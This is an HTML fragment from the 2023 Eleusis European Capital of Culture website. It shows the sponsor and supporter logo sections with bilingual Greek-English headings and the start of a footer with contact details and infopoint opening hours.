							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
